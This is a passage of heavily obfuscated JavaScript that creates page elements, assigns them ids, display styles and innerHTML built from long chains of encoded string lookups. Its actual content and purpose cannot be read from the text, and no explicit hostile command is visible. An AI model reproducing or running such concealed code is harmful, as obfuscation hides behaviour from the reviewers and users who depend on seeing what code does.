2,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c